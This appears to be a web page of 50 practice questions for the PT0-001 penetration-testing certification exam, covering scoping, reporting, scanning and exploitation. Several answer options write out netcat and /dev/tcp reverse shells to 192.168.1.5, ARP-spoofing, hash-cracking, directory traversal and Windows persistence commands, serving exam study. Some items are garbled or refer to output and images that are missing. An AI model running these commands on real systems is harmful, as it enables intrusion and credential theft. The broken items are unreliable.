PT0-001 Mock Test Free – 50 Realistic Questions to Prepare with Confidence.
Getting ready for your PT0-001 certification exam? Start your preparation the smart way with our PT0-001 Mock Test Free – a carefully crafted set of 50 realistic, exam-style questions to help you practice effectively and boost your confidence.
Using a mock test free for PT0-001 exam is one of the best ways to:
- Familiarize yourself with the actual exam format and question style
- Identify areas where you need more review
- Strengthen your time management and test-taking strategy
Below, you will find 50 free questions from our PT0-001 Mock Test Free resource. These questions are structured to reflect the real exam’s difficulty and content areas, helping you assess your readiness accurately.
A security team is switching firewall vendors. The director of security wants to scope a penetration test to satisfy requirements to perform the test after major architectural changes. Which of the following is the BEST way to approach the project?
A. Design a penetration test approach, focusing on publicly released firewall DoS vulnerabilities.
B. Review the firewall configuration, followed by a targeted attack by a read team.
C. Perform a discovery scan to identify changes in the network.
D. Focus on an objective-based approach to assess network assets with a red team.
A tester has determined that null sessions are enabled on a domain controller. Which of the following attacks can be performed to leverage this vulnerability?
A. RID cycling to enumerate users and groups
B. Pass the hash to relay credentials
C. Password brute forcing to log into the host
D. Session hijacking to impersonate a system account
A penetration tester notices that the X-Frame-Options header on a web application is not set. Which of the following would a malicious actor do to exploit this configuration setting?
A. Use path modification to escape the application’s framework.
B. Create a frame that overlays the application.
C. Inject a malicious iframe containing JavaScript.
D. Pass an iframe attribute that is malicious.
During testing, a critical vulnerability is discovered on a client's core server. Which of the following should be the NEXT action?
A. Disable the network port of the affected service.
B. Complete all findings, and then submit them to the client.
C. Promptly alert the client with details of the finding.
D. Take the target offline so it cannot be exploited by an attacker.
During a vulnerability assessment, the security consultant finds an XP legacy system that is running a critical business function. Which of the following mitigations is BEST for the consultant to conduct?
A. Update to the latest Microsoft Windows OS.
B. Put the machine behind the WAF.
C. Segment the machine from the main network.
D. Disconnect the machine.
A penetration tester is in the process of writing a report that outlines the overall level of risk to operations. In which of the following areas of the report should the penetration tester put this?
A. Appendices
B. Executive summary
C. Technical summary
D. Main body
A penetration tester is checking a script to determine why some basic math errors are persisting. The expected result was the program outputting `True`.Given the output from the console above, which of the following explains how to correct the errors in the script? (Choose two.)
A. Change ‘fi’ to ‘Endlf’.
B. Remove the ‘let’ in front of ‘dest=5+5’.
C. Change the ‘=’ to ‘-eq’.
D. Change ‘source’ and ‘dest’ to ג€$sourceג€ and ג€$destג€.
E. Change ‘else’ to ‘elif’.
Which of the following is the MOST comprehensive type of penetration test on a network?
A. Black box
B. White box
C. Gray box
D. Red team
E. Architecture review
A malicious user wants to perform an MITM attack on a computer. The computer network configuration is given below: IP: 192.168.1.20 - NETMASK: 255.255.255.0 - DEFAULT GATEWAY: 192.168.1.254 - DHCP: 192.168.1.253 - DNS: 192.168.10.10, 192.168.20.10 Which of the following commands should the malicious user execute to perform the MITM attack?
A. arpspoof -c both -r -t 192.168.1.1 192.168.1.20
B. arpspoof -t 192.168.1.20 192.168.1.254
C. arpspoof -c both -t 192.168.1.20 192.168.1.253
D. arpspoof -r -t 192.168.1.253 192.168.1.20
A client's systems administrator requests a copy of the report from the penetration tester, but the systems administrator is not listed as a point of contact or signatory. Which of the following is the penetration tester's BEST course of action?
A. Send the report since the systems administrator will be in charge of implementing the fixes.
B. Send the report and carbon copy the point of contact/signatory for visibility.
C. Reply and explain to the systems administrator that proper authorization is needed to provide the report.
D. Forward the request to the point of contact/signatory for authorization.


Which of the following vulnerabilities are MOST likely to be false positives when reported by an automated scanner on a static HTML web page? (Choose two.)
A. Missing secure flag for a sensitive cookie
B. Reflected cross-site scripting
C. Enabled directory listing
D. Insecure HTTP methods allowed
E. Unencrypted transfer of sensitive data
F. Command injection
G. Disclosure of internal system information
H. Support of weak cipher suites
DRAG DROP - A technician is reviewing the following report. Given this information, identify which vulnerability can be definitively confirmed to be a false positive by dragging the `false positive` token to the `Confirmed` column for each vulnerability that is a false positive. Select and Place:
A consultant is attempting to harvest credentials from unsecure network protocols in use by the organization. Which of the following commands should the consultant use?
A. tcpdump
B. john
C. hashcat
D. nc
A penetration tester has been asked to conduct OS fingering with Nmap using a company-provided text file that contains a list of IP addresses. Which of the following are needed to conduct this scan? (Choose two.).
A. -O
B. -iL
C. -sV
D. -sS
E. -oN
F. -oX
A penetration tester ran an Nmap scan against a target and received the following output:Which of the following commands would be best for the penetration tester to execute NEXT to discover any weaknesses or vulnerabilities?
A. onesixtyone ג€”d 192.168.121.1
B. enum4linux ג€”w 192.168.121.1
C. snmpwalk ג€”c public 192.168.121.1
D. medusa ג€”h 192.168.121.1 ג€”U users.txt ג€”P passwords.txt ג€”M ssh
During a web application assessment, a penetration tester discovers that arbitrary commands can be executed on the server. Wanting to take this attack one step further, the penetration tester begins to explore ways to gain a reverse shell back to the attacking machine at 192.168.1.5. Which of the following are possible ways to do so? (Select TWO).
A. nc 192.168.1.5 44444
B. nc -nlvp 44444 -e /bin/sh
C. rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.5 44444>/tmp/f
D. nc -e /bin/sh 192.168.1.5 44444
E. rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.5 444444>/tmp/f
F. rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.5.1 44444>/tmp/f
A penetration tester compromises a system that has unrestricted network access over port 443 to any host. The penetration tester wants to create a reverse shell from the victim back to the attacker. Which of the following methods would the penetration tester MOST likely use?
A. perl -e ‘use SOCKET’; $i='<SOURCEIP>; $p='443;
B. ssh superadmin@ -p 443
C. nc -e /bin/sh 443
D. bash -i >& /dev/tcp//443 0>&1
A penetration tester has performed a vulnerability scan of a specific host that contains a valuable database and has identified the following vulnerabilities: ✑ XSS ✑ HTTP DELETE method allowed ✑ SQL injection ✑ Vulnerable to CSRF To which of the following should the tester give the HIGHEST priority?
A. SQL injection
B. HTTP DELETE method allowed
C. Vulnerable to CSRF
D. XSS
When performing compliance-based assessments, which of the following is the MOST important key consideration?
A. Additional rate
B. Company policy
C. Impact tolerance
D. Industry type
A company decides to remediate issues identified from a third-party penetration test done to its infrastructure. Management should instruct the IT team to:
A. execute the hot fixes immediately to all vulnerabilities found.
B. execute the hot fixes immediately to some vulnerabilities.
C. execute the hot fixes during the routine quarterly patching.
D. evaluate the vulnerabilities found and execute the hot fixes.
A penetration tester, who is not on the client's network. is using Nmap to scan the network for hosts that are in scope. The penetration tester is not receiving any response on the command: nmap 100.100/1/0-125 Which of the following commands would be BEST to return results?
A. nmap -Pn -sT 100.100.1.0-125
B. nmap -sF -p 100.100.1.0-125
C. nmap -sV -oA output 100.100.10-125
D. nmap 100.100.1.0-125 -T4
A penetration tester successfully exploits a system, receiving a reverse shell. Which of the following is a Meterpreter command that is used to harvest locally stored credentials?
A. background
B. hashdump
C. session
D. getuid
E. psexec
A penetration tester identifies the following findings during an external vulnerability scan:Which of the following attack strategies should be prioritized from the scan results above?
A. Obsolete software may contain exploitable components.
B. Weak password management practices may be employed.
C. Cryptographically weak protocols may be intercepted.
D. Web server configurations may reveal sensitive information.
A penetration tester wants to target NETBIOS name service. Which of the following is the MOST likely command to exploit the NETBIOS name service?
A. arpspoof
B. nmap
C. responder
D. burpsuite
A penetration tester runs the following on a machine:Which of the following will be returned?
A. 1
B. 3
C. 5
D. 6
A client needs to be PCI compliant and has external-facing web servers. Which of the following CVSS vulnerability scores would automatically bring the client out of compliance standards such as PCI 3.x?
A. 2.9
B. 3.0
C. 4.0
D. 5.9
Which of the following can be used to perform online password attacks against RDP?
A. Hashcat
B. John the Ripper
C. Aircrack-ng
D. Ncrack
A penetration tester has identified a directory traversal vulnerability. Which of the following payloads could have helped the penetration tester identify this vulnerability?
A. ‘or ‘folder’ like ‘file’; ג€”ג€”
B. || is /tmp/
C. ג€>document.location=/root/
D. && dir C:/
E. ../../../../../../../../
A penetration tester has successfully exploited a vulnerability on an organization's authentication server and now wants to set up a reverse shell. The penetration tester finds that Netcat is not available on the target. Which of the following approaches is a suitable option to attempt NEXT?
A. Run xterm to connect to the X-server of the target.
B. Attempt to escalate privileges to acquire an interactive shell.
C. Try to use the /dev/tcp socket.
D. Attempt to read out/etc/shadow.
A tester has captured a NetNTLMv2 hash using Responder. Which of the following commands will allow the tester to crack the hash using a mask attack?
A. hashcat -m 5600 -r rules/bestG4.rule hash.txt wordlist.txt
B. hashcat -m 5600 hash.txt
C. hashcat -m 5600 -a 3 hash.txt ?a?a?a?a?a?a?a?a
D. hashcat -m 5600 -o results.text hash.txt wordlist.txt
An assessor begins an internal security test of the Windows domain internal.comptia.net. The assessor is given network access via DHCP, but is not given any network maps or target IP addresses. Which of the following commands can the assessor use to find any likely Windows domain controllers?
A. dig -q any _kerberos._tcp.internal.comptia.net
B. dig -q any _lanman._tcp.internal.comptia.net
C. dig -q any _ntlm._tcp.internal.comptia.net
D. dig -q any _smtp._tcp.internal.comptia.net
Black box penetration testing strategy provides the tester with:
A. a target list
B. a network diagram
C. source code
D. privileged credentials
During post-exploitation, a tester identifies that only system binaries will pass an egress filter and store a file with the following command: c: creditcards.db>c:winitsystem32calc.exe:creditcards.db Which of the following file system vulnerabilities does this command take advantage of?
A. Hierarchical file system
B. Alternate data streams
C. Backdoor success
D. Extended file system
During an engagement, a consultant identifies a number of areas that need further investigation and require an extension of the engagement. Which of the following is the MOST likely reason why the engagement may not be able to continue?
A. The consultant did not sign an NDA.
B. The consultant was not provided with the appropriate testing tools.
C. The company did not properly scope the project.
D. The initial findings were not communicated to senior leadership.
A penetration tester has a full shell to a domain controller and wants to discover any user account that has not authenticated to the domain in 21 days. Which of the following commands would BEST accomplish this?
A. dsrm -users ג€DN=company.com; OU=hq CN=usersג€
B. dsuser -name -account -limit 3
C. dsquery user -inactive 3
D. dsquery -o -rdn -limit 21
A company hires a penetration tester to determine if there are any vulnerabilities in its new VPN concentrator installation with an external IP of 100.170.60.5. Which of the following commands will test if the VPN is available?
A. fpipe.exe -1 8080 -r 80 100.170.60.5
B. ike-scan -A -t 1 –sourceip=spoof_ip 100.170.60.5
C. nmap -sS -A -f 100.170.60.5
D. nc 100.170.60.5 8080 /bin/sh
A penetration tester has gained access to a marketing employee's device. The penetration tester wants to ensure that if the access is discovered, control of the device can be regained. Which of the following actions should the penetration tester use to maintain persistence to the device? (Select TWO.)
A. Place an entry in HKLMSoftwareMicrosoftCurrentVersionRun to call au57d.ps1.
B. Place an entry in C:windowssystem32driversetchosts for 12.17.20.10 badcomptia.com.
C. Place a script in C:users%usernamelocalappdataroamingtempau57d.ps1.
D. Create a fake service in Windows called RTAudio to execute manually.
E. Place an entry for RTAudio in HKLMCurrentControlSetServicesRTAudio.
F. Create a schedule task to call C:windowssystem32driversetchosts.
A penetration tester is performing a remote scan to determine if the server farm is compliant with the company's software baseline. Which of the following should the penetration tester perform to verify compliance with the baseline?
A. Discovery scan
B. Stealth scan
C. Full scan
D. Credentialed scan
A penetration tester reports an application is only utilizing basic authentication on an Internet-facing application. Which of the following would be the BEST remediation strategy?
A. Enable HTTP Strict Transport Security.
B. Enable a secure cookie flag.
C. Encrypt the communication channel.
D. Sanitize invalid user input.
In which of the following components is an exploited vulnerability MOST likely to affect multiple running application containers at once?
A. Common libraries
B. Configuration files
C. Sandbox escape
D. ASLR bypass


DRAG DROP - Instructions: Analyze the code segments to determine which sections are needed to complete a port scanning script. Drag the appropriate elements into the correct locations to complete the script. If at any time you would like to bring back the initial state of the simulation, please click the reset all button. During a penetration test, you gain access to a system with a limited user interface. This machine appears to have access to an isolated network that you would like to port scan. Select and Place:
A penetration tester has been asked to conduct a penetration test on a REST-based web service. Which of the following items is required?
A. The latest vulnerability scan results
B. A list of sample application requests
C. An up-to-date list of possible exploits
D. A list of sample test accounts
Given the following script:Which of the following BEST describes the purpose of this script?
A. Log collection
B. Event collection
C. Keystroke monitoring
D. Debug message collection
Given the following: http://example.com/download.php?id-.../.../.../etc/passwd Which of the following BEST describes the above attack?
A. Malicious file upload attack
B. Redirect attack
C. Directory traversal attack
D. Insecure direct object reference attack
A tester was able to retrieve domain users' hashes. Which of the following tools can be used to uncover the users' passwords? (Choose two.)
A. Hydra
B. Mimikatz
C. Hashcat
D. John the Ripper
E. PSExec
F. Nessus
A penetration tester executes the following commands:Which of the following is a local host vulnerability that the attacker is exploiting?
A. Insecure file permissions
B. Application whitelisting
C. Shell escape
D. Writable service
Which of the following situations would cause a penetration tester to communicate with a system owner/client during the course of a test? (Select TWO.)
A. The tester discovers personally identifiable data on the system.
B. The system shows evidence of prior unauthorized compromise.
C. The system shows a lack of hardening throughout.
D. The system becomes unavailable following an attempted exploit.
E. The tester discovers a finding on an out-of-scope system.
A penetration tester directly connects to an internal network. Which of the following exploits would work BEST for quick lateral movement within an internal network?
A. Crack password hashes in /etc/shadow for network authentication.
B. Launch dictionary attacks on RDP.
C. Conduct a whaling campaign.
D. Poison LLMNR and NBNS requests.
Which of the following BEST explains why it is important to maintain confidentially of any identified findings when performing a penetration test?
A. Penetration test findings often contain company intellectual property
B. Penetration test findings could lead to consumer dissatisfaction if made public.
C. Penetration test findings are legal documents containing privileged information.
D. Penetration test findings can assist an attacker in compromising a system.
A penetration tester wants to check manually if a `ghost` vulnerability exists in a system. Which of the following methods is the correct way to validate the vulnerability?
A. Download the GHOST file to a Linux system and compile gcc -o GHOST test i: ./GHOST
B. Download the GHOST file to a Windows system and compile gcc -o GHOST GHOST.c test i: ./GHOST
C. Download the GHOST file to a Linux system and compile gcc -o GHOST GHOST.c test i: ./GHOST
D. Download the GHOST file to a Windows system and compile gcc -o GHOST test i: ./GHOST
Access Full PT0-001 Mock Test Free
Want a full-length mock test experience? Click here to unlock the complete PT0-001 Mock Test Free set and get access to hundreds of additional practice questions covering all key topics.
We regularly update our question sets to stay aligned with the latest exam objectives—so check back often for fresh content!
Start practicing with our PT0-001 mock test free today—and take a major step toward exam success!